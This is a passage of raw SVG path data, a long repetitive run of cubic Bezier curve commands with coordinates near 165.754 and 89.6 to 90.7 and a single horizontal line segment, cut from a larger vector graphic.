89.6032 165.754 89.6043 165.754 89.6053C165.754 89.6063 165.754 89.6073 165.754 89.6084C165.754 89.6094 165.754 89.6104 165.754 89.6114C165.754 89.6124 165.754 89.6135 165.754 89.6145C165.754 89.6155 165.754 89.6165 165.754 89.6176C165.754 89.6186 165.754 89.6196 165.754 89.6206C165.754 89.6216 165.754 89.6227 165.754 89.6237C165.754 89.6247 165.754 89.6257 165.754 89.6267C165.754 89.6277 165.754 89.6288 165.754 89.6298C165.754 89.6308 165.754 89.6318 165.754 89.6328C165.754 89.6338 165.754 89.6349 165.754 89.6359C165.754 89.6369 165.754 89.6379 165.754 89.6389C165.754 89.6399 165.754 89.6409 165.754 89.6419C165.754 89.643 165.754 89.644 165.754 89.645C165.754 89.646 165.754 89.647 165.754 89.648C165.754 89.649 165.754 89.65 165.754 89.651C165.754 89.652 165.754 89.653 165.754 89.6541C165.754 89.6551 165.754 89.6561 165.754 89.6571C165.754 89.6581 165.754 89.6591 165.754 89.6601C165.754 89.6611 165.754 89.6621 165.754 89.6631C165.754 89.6641 165.754 89.6651 165.754 89.6661C165.754 89.6671 165.754 89.6681 165.754 89.6691C165.754 89.6701 165.754 89.6711 165.754 89.6721C165.754 89.6731 165.754 89.6741 165.754 89.6751C165.754 89.6761 165.754 89.6771 165.754 89.6781C165.754 89.6791 165.754 89.6801 165.754 89.6811C165.754 89.6821 165.754 89.6831 165.754 89.6841C165.754 89.6851 165.754 89.6861 165.754 89.6871C165.754 89.6881 165.754 89.6891 165.754 89.6901C165.754 89.6911 165.754 89.692 165.754 89.693C165.754 89.694 165.754 89.695 165.754 89.696C165.754 89.697 165.754 89.698 165.754 89.699C165.754 89.7 165.754 89.701 165.754 89.702C165.754 89.7029 165.754 89.7039 165.754 89.7049C165.754 89.7059 165.754 89.7069 165.754 89.7079C165.754 89.7089 165.754 89.7099 165.754 89.7108C165.754 89.7118 165.754 89.7128 165.754 89.7138C165.754 89.7148 165.754 89.7158 165.754 89.7167C165.754 89.7177 165.754 89.7187 165.754 89.7197C165.754 89.7207 165.754 89.7217 165.754 89.7226C165.754 89.7236 165.754 89.7246 165.754 89.7256C165.754 89.7266 165.754 89.7275 165.754 89.7285C165.754 89.7295 165.754 89.7305 165.754 89.7315C165.754 89.7324 165.754 89.7334 165.754 89.7344C165.754 89.7354 165.754 89.7363 165.754 89.7373C165.754 89.7383 165.754 89.7393 165.754 89.7402C165.754 89.7412 165.754 89.7422 165.754 89.7432C165.754 89.7441 165.754 89.7451 165.754 89.7461C165.754 89.7471 165.754 89.748 165.754 89.749C165.754 89.75 165.754 89.7509 165.754 89.7519C165.754 89.7529 165.754 89.7538 165.754 89.7548C165.754 89.7558 165.754 89.7568 165.754 89.7577C165.754 89.7587 165.754 89.7597 165.754 89.7606C165.754 89.7616 165.754 89.7626 165.754 89.7635C165.754 89.7645 165.754 89.7654 165.754 89.7664C165.754 89.7674 165.754 89.7683 165.754 89.7693C165.754 89.7703 165.754 89.7712 165.754 89.7722C165.754 89.7732 165.754 89.7741 165.754 89.7751C165.754 89.776 165.754 89.777 165.754 89.778C165.754 89.7789 165.754 89.7799 165.754 89.7808C165.754 89.7818 165.754 89.7828 165.754 89.7837C165.754 89.7847 165.754 89.7856 165.754 89.7866C165.754 89.7875 165.754 89.7885 165.754 89.7895C165.754 89.7904 165.754 89.7914 165.754 89.7923C165.754 89.7933 165.754 89.7942 165.754 89.7952C165.754 89.7961 165.754 89.7971 165.754 89.798C165.754 89.799 165.754 89.7999 165.754 89.8009C165.754 89.8018 165.754 89.8028 165.754 89.8037C165.754 89.8047 165.754 89.8056 165.754 89.8066C165.754 89.8075 165.754 89.8085 165.754 89.8094C165.754 89.8104 165.754 89.8113 165.754 89.8123C165.754 89.8132 165.754 89.8142 165.754 89.8151C165.754 89.8161 165.754 89.817 165.754 89.818C165.754 89.8189 165.754 89.8198 165.754 89.8208C165.754 89.8217 165.754 89.8227 165.754 89.8236C165.754 89.8246 165.754 89.8255 165.754 89.8264C165.754 89.8274 165.754 89.8283 165.754 89.8293C165.754 89.8302 165.754 89.8311 165.754 89.8321C165.754 89.833 165.754 89.834 165.754 89.8349C165.754 89.8358 165.754 89.8368 165.754 89.8377C165.754 89.8386 165.754 89.8396 165.754 89.8405C165.754 89.8415 165.754 89.8424 165.754 89.8433C165.754 89.8443 165.754 89.8452 165.754 89.8461C165.754 89.8471 165.754 89.848 165.754 89.8489C165.754 89.8499 165.754 89.8508 165.754 89.8517C165.754 89.8527 165.754 89.8536 165.754 89.8545C165.754 89.8554 165.754 89.8564 165.754 89.8573C165.754 89.8582 165.754 89.8592 165.754 89.8601C165.754 89.861 165.754 89.8619 165.754 89.8629C165.754 89.8638 165.754 89.8647 165.754 89.8657C165.754 89.8666 165.754 89.8675 165.754 89.8684C165.754 89.8694 165.754 89.8703 165.754 89.8712C165.754 89.8721 165.754 89.8731 165.754 89.874C165.754 89.8749 165.754 89.8758 165.754 89.8767C165.754 89.8777 165.754 89.8786 165.754 89.8795C165.754 89.8804 165.754 89.8813 165.754 89.8823C165.754 89.8832 165.754 89.8841 165.754 89.885C165.754 89.8859 165.754 89.8869 165.754 89.8878C165.754 89.8887 165.754 89.8896 165.754 89.8905C165.754 89.8914 165.754 89.8924 165.754 89.8933C165.754 89.8942 165.754 89.8951 165.754 89.896C165.754 89.8969 165.754 89.8978 165.754 89.8988C165.754 89.8997 165.754 89.9006 165.754 89.9015C165.754 89.9024 165.754 89.9033 165.754 89.9042C165.754 89.9051 165.754 89.9061 165.754 89.907C165.754 89.9079 165.754 89.9088 165.754 89.9097C165.754 89.9106 165.754 89.9115 165.754 89.9124C165.754 89.9133 165.754 89.9142 165.754 89.9151C165.754 89.916 165.754 89.9169 165.754 89.9179C165.754 89.9188 165.754 89.9197 165.754 89.9206C165.754 89.9215 165.754 89.9224 165.754 89.9233C165.754 89.9242 165.754 89.9251 165.754 89.926C165.754 89.9269 165.754 89.9278 165.754 89.9287C165.754 89.9296 165.754 89.9305 165.754 89.9314C165.754 89.9323 165.754 89.9332 165.754 89.9341C165.754 89.935 165.754 89.9359 165.754 89.9368C165.754 89.9377 165.754 89.9386 165.754 89.9395C165.754 89.9404 165.754 89.9413 165.754 89.9422C165.754 89.9431 165.754 89.944 165.754 89.9449C165.754 89.9458 165.754 89.9467 165.754 89.9475C165.754 89.9484 165.754 89.9493 165.754 89.9502C165.754 89.9511 165.754 89.952 165.754 89.9529C165.754 89.9538 165.754 89.9547 165.754 89.9556C165.754 89.9565 165.754 89.9574 165.754 89.9582C165.754 89.9591 165.754 89.96 165.754 89.9609C165.754 89.9618 165.754 89.9627 165.754 89.9636C165.754 89.9645 165.754 89.9654 165.754 89.9662C165.754 89.9671 165.754 89.968 165.754 89.9689C165.754 89.9698 165.754 89.9707 165.754 89.9716C165.754 89.9724 165.754 89.9733 165.754 89.9742C165.754 89.9751 165.754 89.976 165.754 89.9769C165.754 89.9777 165.754 89.9786 165.754 89.9795C165.754 89.9804 165.754 89.9813 165.754 89.9821C165.754 89.983 165.754 89.9839 165.754 89.9848C165.754 89.9857 165.754 89.9865 165.754 89.9874C165.754 89.9883 165.754 89.9892 165.754 89.99C165.754 89.9909 165.754 89.9918 165.754 89.9927C165.754 89.9936 165.754 89.9944 165.754 89.9953C165.754 89.9962 165.754 89.9971 165.754 89.9979C165.754 89.9988 165.754 89.9997 165.754 90.0005C165.754 90.0014 165.754 90.0023 165.754 90.0032C165.754 90.004 165.754 90.0049 165.754 90.0058C165.754 90.0066 165.754 90.0075 165.754 90.0084C165.754 90.0093 165.754 90.0101 165.754 90.011C165.754 90.0119 165.754 90.0127 165.754 90.0136C165.754 90.0145 165.754 90.0153 165.754 90.0162C165.754 90.0171 165.754 90.0179 165.754 90.0188C165.754 90.0197 165.754 90.0205 165.754 90.0214C165.754 90.0223 165.754 90.0231 165.754 90.024C165.754 90.0249 165.754 90.0257 165.754 90.0266C165.754 90.0274 165.754 90.0283 165.754 90.0292C165.754 90.03 165.754 90.0309 165.754 90.0317C165.754 90.0326 165.754 90.0335 165.754 90.0343C165.754 90.0352 165.754 90.036 165.754 90.0369C165.754 90.0378 165.754 90.0386 165.754 90.0395C165.754 90.0403 165.754 90.0412 165.754 90.042C165.754 90.0429 165.754 90.0438 165.754 90.0446C165.754 90.0455 165.754 90.0463 165.754 90.0472C165.754 90.048 165.754 90.0489 165.754 90.0497C165.754 90.0506 165.754 90.0514 165.754 90.0523C165.754 90.0531 165.754 90.054 165.754 90.0548C165.754 90.0557 165.754 90.0565 165.754 90.0574C165.754 90.0582 165.754 90.0591 165.754 90.0599C165.754 90.0608 165.754 90.0616 165.754 90.0625C165.754 90.0633 165.754 90.0642 165.754 90.065C165.754 90.0659 165.754 90.0667 165.754 90.0676C165.754 90.0684 165.754 90.0693 165.754 90.0701C165.754 90.071 165.754 90.0718 165.754 90.0726C165.754 90.0735 165.754 90.0743 165.754 90.0752C165.754 90.076 165.754 90.0769 165.754 90.0777C165.754 90.0785 165.754 90.0794 165.754 90.0802C165.754 90.0811 165.754 90.0819 165.754 90.0827C165.754 90.0836 165.754 90.0844 165.754 90.0853C165.754 90.0861 165.754 90.0869 165.754 90.0878C165.754 90.0886 165.754 90.0895 165.754 90.0903C165.754 90.0911 165.754 90.092 165.754 90.0928C165.754 90.0936 165.754 90.0945 165.754 90.0953C165.754 90.0961 165.754 90.097 165.754 90.0978C165.754 90.0986 165.754 90.0995 165.754 90.1003C165.754 90.1011 165.754 90.102 165.754 90.1028C165.754 90.1036 165.754 90.1045 165.754 90.1053C165.754 90.1061 165.754 90.107 165.754 90.1078C165.754 90.1086 165.754 90.1094 165.754 90.1103C165.754 90.1111 165.754 90.1119 165.754 90.1128C165.754 90.1136 165.754 90.1144 165.754 90.1152C165.754 90.1161 165.754 90.1169 165.754 90.1177C165.754 90.1185 165.754 90.1194 165.754 90.1202C165.754 90.121 165.754 90.1218 165.754 90.1227C165.754 90.1235 165.754 90.1243 165.754 90.1251C165.754 90.126 165.754 90.1268 165.754 90.1276C165.754 90.1284 165.754 90.1292 165.754 90.1301C165.754 90.1309 165.754 90.1317 165.754 90.1325C165.754 90.1333 165.754 90.1342 165.754 90.135C165.754 90.1358 165.754 90.1366 165.754 90.1374C165.754 90.1382 165.754 90.1391 165.754 90.1399C165.754 90.1407 165.754 90.1415 165.754 90.1423C165.754 90.1431 165.754 90.144 165.754 90.1448C165.754 90.1456 165.754 90.1464 165.754 90.1472C165.754 90.148 165.754 90.1488 165.754 90.1497C165.754 90.1505 165.754 90.1513 165.754 90.1521C165.754 90.1529 165.754 90.1537 165.754 90.1545C165.754 90.1553 165.754 90.1561 165.754 90.157C165.754 90.1578 165.754 90.1586 165.754 90.1594C165.754 90.1602 165.754 90.161 165.754 90.1618C165.754 90.1626 165.754 90.1634 165.754 90.1642C165.754 90.165 165.754 90.1658 165.754 90.1666C165.754 90.1674 165.754 90.1683 165.754 90.1691C165.754 90.1699 165.754 90.1707 165.754 90.1715C165.754 90.1723 165.754 90.1731 165.754 90.1739C165.754 90.1747 165.754 90.1755 165.754 90.1763C165.754 90.1771 165.754 90.1779 165.754 90.1787C165.754 90.1795 165.754 90.1803 165.754 90.1811C165.754 90.1819 165.754 90.1827 165.754 90.1835C165.754 90.1843 165.754 90.1851 165.754 90.1859C165.754 90.1867 165.754 90.1875 165.754 90.1883C165.754 90.1891 165.754 90.1899 165.754 90.1907C165.754 90.1915 165.754 90.1922 165.754 90.193C165.754 90.1938 165.754 90.1946 165.754 90.1954C165.754 90.1962 165.754 90.197 165.754 90.1978C165.754 90.1986 165.754 90.1994 165.754 90.2002C165.754 90.201 165.754 90.2018 165.754 90.2026C165.754 90.2033 165.754 90.2041 165.754 90.2049C165.754 90.2057 165.754 90.2065 165.754 90.2073C165.754 90.2081 165.754 90.2089 165.754 90.2097C165.754 90.2104 165.754 90.2112 165.754 90.212C165.754 90.2128 165.754 90.2136 165.754 90.2144C165.754 90.2152 165.754 90.2159 165.754 90.2167C165.754 90.2175 165.754 90.2183 165.754 90.2191C165.754 90.2199 165.754 90.2206 165.754 90.2214C165.754 90.2222 165.754 90.223 165.754 90.2238C165.754 90.2246 165.754 90.2253 165.754 90.2261C165.754 90.2269 165.754 90.2277 165.754 90.2285C165.754 90.2292 165.754 90.23 165.754 90.2308C165.754 90.2316 165.754 90.2324 165.754 90.2331C165.754 90.2339 165.754 90.2347 165.754 90.2355C165.754 90.2362 165.754 90.237 165.754 90.2378C165.754 90.2386 165.754 90.2393 165.754 90.2401C165.754 90.2409 165.754 90.2417 165.754 90.2424C165.754 90.2432 165.754 90.244 165.754 90.2448C165.754 90.2455 165.754 90.2463 165.754 90.2471C165.754 90.2479 165.754 90.2486 165.754 90.2494C165.754 90.2502 165.754 90.2509 165.754 90.2517C165.754 90.2525 165.754 90.2532 165.754 90.254C165.754 90.2548 165.754 90.2556 165.754 90.2563C165.754 90.2571 165.754 90.2579 165.754 90.2586C165.754 90.2594 165.754 90.2602 165.754 90.2609C165.754 90.2617 165.754 90.2625 165.754 90.2632C165.754 90.264 165.754 90.2648 165.754 90.2655C165.754 90.2663 165.754 90.267 165.754 90.2678C165.754 90.2686 165.754 90.2693 165.754 90.2701C165.754 90.2709 165.754 90.2716 165.754 90.2724C165.754 90.2731 165.754 90.2739 165.754 90.2747C165.754 90.2754 165.754 90.2762 165.754 90.2769C165.754 90.2777 165.754 90.2785 165.754 90.2792C165.754 90.28 165.754 90.2807 165.754 90.2815C165.754 90.2823 165.754 90.283 165.754 90.2838C165.754 90.2845 165.754 90.2853 165.754 90.286C165.754 90.2868 165.754 90.2875 165.754 90.2883C165.754 90.2891 165.754 90.2898 165.754 90.2906C165.754 90.2913 165.754 90.2921 165.754 90.2928C165.754 90.2936 165.754 90.2943 165.754 90.2951C165.754 90.2958 165.754 90.2966 165.754 90.2973C165.754 90.2981 165.754 90.2988 165.754 90.2996C165.754 90.3003 165.754 90.3011 165.754 90.3018C165.754 90.3026 165.754 90.3033 165.754 90.3041C165.754 90.3048 165.754 90.3056 165.754 90.3063C165.754 90.3071 165.754 90.3078 165.754 90.3086C165.754 90.3093 165.754 90.31 165.754 90.3108C165.754 90.3115 165.754 90.3123 165.754 90.313C165.754 90.3138 165.754 90.3145 165.754 90.3153C165.754 90.316 165.754 90.3167 165.754 90.3175C165.754 90.3182 165.754 90.319 165.754 90.3197C165.754 90.3204 165.754 90.3212 165.754 90.3219C165.754 90.3227 165.754 90.3234 165.754 90.3241C165.754 90.3249 165.754 90.3256 165.754 90.3264C165.754 90.3271 165.754 90.3278 165.754 90.3286C165.754 90.3293 165.754 90.3301 165.754 90.3308C165.754 90.3315 165.754 90.3323 165.754 90.333C165.754 90.3337 165.754 90.3345 165.754 90.3352C165.754 90.3359 165.754 90.3367 165.754 90.3374C165.754 90.3381 165.754 90.3389 165.754 90.3396C165.754 90.3403 165.754 90.3411 165.754 90.3418C165.754 90.3425 165.754 90.3433 165.754 90.344C165.754 90.3447 165.754 90.3455 165.754 90.3462C165.754 90.3469 165.754 90.3476 165.754 90.3484C165.754 90.3491 165.754 90.3498 165.754 90.3506C165.754 90.3513 165.754 90.352 165.754 90.3527C165.754 90.3535 165.754 90.3542 165.754 90.3549C165.754 90.3557 165.754 90.3564 165.754 90.3571C165.754 90.3578 165.754 90.3586 165.754 90.3593C165.754 90.36 165.754 90.3607 165.754 90.3614C165.754 90.3622 165.754 90.3629 165.754 90.3636C165.754 90.3643 165.754 90.3651 165.754 90.3658C165.754 90.3665 165.754 90.3672 165.754 90.3679C165.754 90.3687 165.754 90.3694 165.754 90.3701C165.754 90.3708 165.754 90.3715 165.754 90.3723C165.754 90.373 165.754 90.3737 165.754 90.3744C165.754 90.3751 165.754 90.3759 165.754 90.3766C165.754 90.3773 165.754 90.378 165.754 90.3787C165.754 90.3794 165.754 90.3801 165.754 90.3809C165.754 90.3816 165.754 90.3823 165.754 90.383C165.754 90.3837 165.754 90.3844 165.754 90.3851C165.754 90.3859 165.754 90.3866 165.754 90.3873C165.754 90.388 165.754 90.3887 165.754 90.3894C165.754 90.3901 165.754 90.3908 165.754 90.3916C165.754 90.3923 165.754 90.393 165.754 90.3937C165.754 90.3944 165.754 90.3951 165.754 90.3958C165.754 90.3965 165.754 90.3972 165.754 90.3979C165.754 90.3986 165.754 90.3993 165.754 90.4001C165.754 90.4008 165.754 90.4015 165.754 90.4022C165.754 90.4029 165.754 90.4036 165.754 90.4043C165.754 90.405 165.754 90.4057 165.754 90.4064C165.754 90.4071 165.754 90.4078 165.754 90.4085C165.754 90.4092 165.754 90.4099 165.754 90.4106C165.754 90.4113 165.754 90.412 165.754 90.4127C165.754 90.4134 165.754 90.4141 165.754 90.4148C165.754 90.4155 165.754 90.4162 165.754 90.4169C165.754 90.4176 165.754 90.4183 165.754 90.419C165.754 90.4197 165.754 90.4204 165.754 90.4211C165.754 90.4218 165.754 90.4225 165.754 90.4232C165.754 90.4239 165.754 90.4246 165.754 90.4253C165.754 90.426 165.754 90.4267 165.754 90.4274C165.754 90.4281 165.754 90.4288 165.754 90.4295C165.754 90.4302 165.754 90.4309 165.754 90.4315C165.754 90.4322 165.754 90.4329 165.754 90.4336C165.754 90.4343 165.754 90.435 165.754 90.4357C165.754 90.4364 165.754 90.4371 165.754 90.4378C165.754 90.4385 165.754 90.4391 165.754 90.4398C165.754 90.4405 165.754 90.4412 165.754 90.4419C165.754 90.4426 165.754 90.4433 165.754 90.444C165.754 90.4447 165.754 90.4453 165.754 90.446C165.754 90.4467 165.754 90.4474 165.754 90.4481C165.754 90.4488 165.754 90.4495 165.754 90.4501C165.754 90.4508 165.754 90.4515 165.754 90.4522C165.754 90.4529 165.754 90.4536 165.754 90.4542C165.754 90.4549 165.754 90.4556 165.754 90.4563C165.754 90.457 165.754 90.4577 165.754 90.4583C165.754 90.459 165.754 90.4597 165.754 90.4604C165.754 90.4611 165.754 90.4617 165.754 90.4624C165.754 90.4631 165.754 90.4638 165.754 90.4645C165.754 90.4651 165.754 90.4658 165.754 90.4665C165.754 90.4672 165.754 90.4678 165.754 90.4685C165.754 90.4692 165.754 90.4699 165.754 90.4705C165.754 90.4712 165.754 90.4719 165.754 90.4726C165.754 90.4733 165.754 90.4739 165.754 90.4746C165.754 90.4753 165.754 90.4759 165.754 90.4766C165.754 90.4773 165.754 90.478 165.754 90.4786C165.754 90.4793 165.754 90.48 165.754 90.4807C165.754 90.4813 165.754 90.482 165.754 90.4827C165.754 90.4833 165.754 90.484 165.754 90.4847C165.754 90.4853 165.754 90.486 165.754 90.4867C165.754 90.4874 165.754 90.488 165.754 90.4887C165.754 90.4894 165.754 90.49 165.754 90.4907C165.754 90.4914 165.754 90.492 165.754 90.4927C165.754 90.4934 165.754 90.494 165.754 90.4947C165.754 90.4953 165.754 90.496 165.754 90.4967C165.754 90.4973 165.754 90.498 165.754 90.4987C165.754 90.4993 165.754 90.5 165.754 90.5007C165.754 90.5013 165.754 90.502 165.754 90.5026C165.754 90.5033 165.754 90.504 165.754 90.5046C165.754 90.5053 165.754 90.5059 165.754 90.5066C165.754 90.5073 165.754 90.5079 165.754 90.5086C165.754 90.5092 165.754 90.5099 165.754 90.5106C165.754 90.5112 165.754 90.5119 165.754 90.5125C165.754 90.5132 165.754 90.5138 165.754 90.5145C165.754 90.5152 165.754 90.5158 165.754 90.5165C165.754 90.5171 165.754 90.5178 165.754 90.5184C165.754 90.5191 165.754 90.5197 165.754 90.5204C165.754 90.521 165.754 90.5217 165.754 90.5224C165.754 90.523 165.754 90.5237 165.754 90.5243C165.754 90.525 165.754 90.5256 165.754 90.5263C165.754 90.5269 165.754 90.5276 165.754 90.5282C165.754 90.5289 165.754 90.5295 165.754 90.5302C165.754 90.5308 165.754 90.5315 165.754 90.5321C165.754 90.5328 165.754 90.5334 165.754 90.5341C165.754 90.5347 165.754 90.5354 165.754 90.536C165.754 90.5366 165.754 90.5373 165.754 90.5379C165.754 90.5386 165.754 90.5392 165.754 90.5399C165.754 90.5405 165.754 90.5412 165.754 90.5418C165.754 90.5424 165.754 90.5431 165.754 90.5437C165.754 90.5444 165.754 90.545 165.754 90.5457C165.754 90.5463 165.754 90.5469 165.754 90.5476C165.754 90.5482 165.754 90.5489 165.754 90.5495C165.754 90.5502 165.754 90.5508 165.754 90.5514C165.754 90.5521 165.754 90.5527 165.754 90.5534C165.754 90.554 165.754 90.5546 165.754 90.5553C165.754 90.5559 165.754 90.5565 165.754 90.5572C165.754 90.5578 165.754 90.5585 165.754 90.5591C165.754 90.5597 165.754 90.5604 165.754 90.561C165.754 90.5616 165.754 90.5623 165.754 90.5629C165.754 90.5635 165.754 90.5642 165.754 90.5648C165.754 90.5654 165.754 90.5661 165.754 90.5667C165.754 90.5673 165.754 90.568 165.754 90.5686C165.754 90.5692 165.754 90.5699 165.754 90.5705C165.754 90.5711 165.754 90.5718 165.754 90.5724C165.754 90.573 165.754 90.5736 165.754 90.5743C165.754 90.5749 165.754 90.5755 165.754 90.5762C165.754 90.5768 165.754 90.5774 165.754 90.578C165.754 90.5787 165.754 90.5793 165.754 90.5799C165.754 90.5806 165.754 90.5812 165.754 90.5818C165.754 90.5824 165.754 90.5831 165.754 90.5837C165.754 90.5843 165.754 90.5849 165.754 90.5856C165.754 90.5862 165.754 90.5868 165.754 90.5874C165.754 90.588 165.754 90.5887 165.754 90.5893C165.754 90.5899 165.754 90.5905 165.754 90.5912C165.754 90.5918 165.754 90.5924 165.754 90.593C165.754 90.5936 165.754 90.5943 165.754 90.5949C165.754 90.5955 165.754 90.5961 165.754 90.5967C165.754 90.5974 165.754 90.598 165.754 90.5986C165.754 90.5992 165.754 90.5998 165.754 90.6005C165.754 90.6011 165.754 90.6017 165.754 90.6023C165.754 90.6029 165.754 90.6035 165.754 90.6042C165.754 90.6048 165.754 90.6054 165.754 90.606C165.754 90.6066 165.754 90.6072 165.754 90.6078C165.754 90.6085 165.754 90.6091 165.754 90.6097C165.754 90.6103 165.754 90.6109 165.754 90.6115C165.754 90.6121 165.754 90.6127 165.754 90.6134C165.754 90.614 165.754 90.6146 165.754 90.6152C165.754 90.6158 165.754 90.6164 165.754 90.617C165.754 90.6176 165.754 90.6182 165.754 90.6188C165.754 90.6195 165.754 90.6201 165.754 90.6207C165.754 90.6213 165.754 90.6219 165.754 90.6225C165.754 90.6231 165.754 90.6237 165.754 90.6243C165.754 90.6249 165.754 90.6255 165.754 90.6261C165.754 90.6267 165.754 90.6273 165.754 90.6279C165.754 90.6286 165.754 90.6292 165.754 90.6298C165.754 90.6304 165.754 90.631 165.754 90.6316C165.754 90.6322 165.754 90.6328 165.754 90.6334C165.754 90.634 165.754 90.6346 165.754 90.6352C165.754 90.6358 165.754 90.6364 165.754 90.637C165.754 90.6376 165.754 90.6382 165.754 90.6388C165.754 90.6394 165.754 90.64 165.754 90.6406C165.754 90.6412 165.754 90.6418 165.754 90.6424C165.754 90.643 165.754 90.6436 165.754 90.6442C165.754 90.6448 165.754 90.6454 165.754 90.646C165.754 90.6466 165.754 90.6472 165.754 90.6478C165.754 90.6484 165.754 90.6489 165.754 90.6495C165.754 90.6501 165.754 90.6507 165.754 90.6513C165.754 90.6519 165.754 90.6525 165.754 90.6531C165.754 90.6537 165.754 90.6543 165.754 90.6549C165.754 90.6555 165.754 90.6561 165.754 90.6567C165.754 90.6572 165.754 90.6578 165.754 90.6584C165.754 90.659 165.754 90.6596 165.754 90.6602C165.754 90.6608 165.754 90.6614 165.754 90.662C165.754 90.6626 165.754 90.6631 165.754 90.6637C165.754 90.6643 165.754 90.6649 165.754 90.6655C165.754 90.6661 165.754 90.6667 165.754 90.6673C165.754 90.6678 165.754 90.6684 165.754 90.669C165.754 90.6696 165.754 90.6702 165.754 90.6708C165.754 90.6714 165.754 90.6719 165.754 90.6725C165.754 90.6731 165.754 90.6737 165.754 90.6743C165.754 90.6749 165.754 90.6754 165.754 90.676C165.754 90.6766 165.754 90.6772 165.754 90.6778C165.754 90.6784 165.754 90.6789 165.754 90.6795C165.754 90.6801 165.754 90.6807 165.754 90.6813C165.754 90.6818 165.754 90.6824 165.754 90.683C165.754 90.6836 165.754 90.6842 165.754 90.6847C165.754 90.6853 165.754 90.6859 165.754 90.6865C165.754 90.687 165.754 90.6876 165.754 90.6882C165.754 90.6888 165.754 90.6894 165.754 90.6899C165.754 90.6905 165.754 90.6911 165.754 90.6917C165.754 90.6922 165.754 90.6928 165.754 90.6934C165.754 90.694 165.754 90.6945 165.754 90.6951C165.754 90.6957 165.754 90.6962 165.754 90.6968C165.754 90.6974 165.754 90.698 165.754 90.6985C165.754 90.6991 165.754 90.6997 165.754 90.7003C165.754 90.7008 165.754 90.7014 165.754 90.702C165.754 90.7025 165.754 90.7031 165.754 90.7037C165.754 90.7042 165.754 90.7048 165.754 90.7054C165.754 90.7059 165.754 90.7065 165.754 90.7071H166.554C166.554 90.7065 166.554 90.7059 166.554 90.7054C166.554 90.7048 166.554 90.7042 166.554 90.7037C166.554 90.7031 166.554 90.7025 166.554 90.702C166.554 90.7014 166.554 90.7008 166.554 90.7003C166.554 90.6997 166.554 90.6991 166.554 90.6985C166.554 90.698 166.554 90.6974 166.554 90.6968C166.554 90.6962 166.554 90.6957 166.554 90.6951C166.554 90.6945 166.554 90.694 166.554 90.6934C166.554 90.6928 166.554 90.6922 166.554 90.6917C166.554 90.6911 166.554 90.6905 166.554 90.6899C166.554 90.6894 166.554 90.6888 166.554 90.6882C166.554 90.6876 166.554 90.687 166.554 90.6865C166.554 90.6859 166.554 90.6853 166.554 90.6847C166.554 90.6842 166.554 90.6836 166.554 90.683C166.554 90.6824 166.554 90.6818 166.554 90.6813C166.554 90.6807 166.554 90.6801 166.554 90.6795C166.554 90.6789 166.554 90.6784 166.554 90.6778C166.554 90.6772 166.554 90.6766 166.554 90.676C166.554 90.6754 166.554 90.6749 166.554 90.6743C166.554 90.6737 166.554 90.6731 166.554 90.6725C166.554 90.6719 166.554 90.6714 166.554 90.6708C166.554 90.6702 166.554 90.6696 166.554 90.669C166.554 90.6684 166.554 90.6678 166.554 90.6673C166.554 90.6667 166.554 90.6661 166.554 90.6655C166.554 90.6649 166.554 90.6643 166.554 90.6637C166.554 90.6631 166.554 90.6626 166.554 90.662C166.554 90.6614 166.554 90.6608 166.554 90.6602C166.554 90.6596 166.554 90.659 166.554 90.6584C166.554 90.6578 166.554 90.6572 166.554 90.6567C166.554 90.6561 166.554 90.6555 166.554 90.6549C166.554 90.6543 166.554 90.6537 166.554 90.6531C166.554 90.6525 166.554 90.6519 166.554 90.6513C166.554 90.6507 166.554 90.6501 166.554 90.6495C166.554 90.6489 166.554 90.6484 166.554 90.6478C166.554 90.6472 166.554 90.6466 166.554 90.646C166.554 90.6454 166.554 90.6448 166.554 90.6442C166.554 90.6436 166.554 90.643 166.554 90.6424C166.554 90.6418 166.554 90.6412 166.554 90.6406C166.554 90.64 166.554 90.6394 166.554 90.6388C166.554 90.6382 166.554 90.6376 166.554 90.637C166.554 90.6364 166.554 90.6358 166.554 90.6352C166.554 90.6346 166.554 90.634 166.554 90.6334C166.554 90.6328 166.554 90.6322 166.554 90.6316C166.554 90.631 166.554 90.6304 166.554 90.6298C166.554 90.6292 166.554 90.6286 166.554 90.6279C166.554 90.6273 166.554 90.6267 166.554 90.6261C166.554 90.6255 166.554 90.6249 166.554 90.6243C166.554 90.6237 166.554 90.6231 166.554 90.6225C166.554 90.6219 166.554 90.6213 166.554 90.6207C166.554 90.6201 166.554 90.6195 166.554 90.6188C166.554 90.6182 166.554 90.6176 166.554 90.617C166.554 90.6164 166.554 90.6158 166.554 90.6152C166.554 90.6146 166.554 90.614 166.554 90.6134C166.554 90.6127 166.554 90.6121 166.554 90.6115C166.554 90.6109 166.554 90.6103 166.554 90.6097C166.554 90.6091 166.554 90.6085 166.554 90.6078C166.554 90.6072 166.554 90.6066 166.554 90.606C166.554 90.6054 166.554 90.6048 166.554 90.6042C166.554 90.6035 166.554 90.6029 166.554 90.6023C166.554 90.6017 166.554 90.6011 166.554 90.6005C166.554 90.5998 166.554 90.5992 166.554 90.5986C166.554 90.598 166.554 90.5974 166.554 90.5967C166.554 90.5961 166.554 90.5955 166.554 90.5949C166.554 90.5943 166.554 90.5936 166.554 90.593C166.554 90.5924 166.554 90.5918 166.554 90.5912C166.554 90.5905 166.554 90.5899 166.554 90.5893C166.554 90.5887 166.554 90.588 166.554 90.5874C166.554 90.5868 166.554 90.5862 166.554 90.5856C166.554 90.5849 166.554 90.5843 166.554 90.5837C166.554 90.5831 166.554 90.5824 166.554 90.5818C166.554 90.5812 166.554 90.5806 166.554 90.5799C166.554 90.5793 166.554 90.5787 166.554 90.578C166.554 90.5774 166.554 90.5768 166.554 90.5762C166.554 90.5755 166.554 90.5749 166.554 90.5743C166.554 90.5736 166.554 90.573 166.554 90.5724C166.554 90.5718 166.554 90.5711 166.554 90.5705C166.554 90.5699 166.554 90.5692 166.554 90.5686C166.554 90.568 166.554 90.5673 166.554 90.5667C166.554 90.5661 166.554 90.5654 166.554 90.5648C166.554 90.5642 166.554 90.5635 166.554 90.5629C166.554 90.5623 166.554 90.5616 166.554 90.561C166.554 90.5604 166.554 90.5597 166.554 90.5591C166.554 90.5585 166.554 90.5578 166.554 90.5572C166.554 90.5565 166.554 90.5559 166.554 90.5553C166.554 90.5546 166.554 90.554 166.554 90.5534C166.554 90.5527 166.554 90.5521 166.554 90.5514C166.554 90.5508 166.554 90.5502 166.554 90.5495C166.554 90.5489 166.554 90.5482 166.554 90.5476C166.554 90.5469 166.554 90.5463 166.554 90.5457C166.554 90.545 166.554 90.5444 166.554 90.5437C166.554 90.5431 166.554 90.5424 166.554 90.5418C166.554 90.5412 166.554 90.5405 166.554 90.5399C166.554 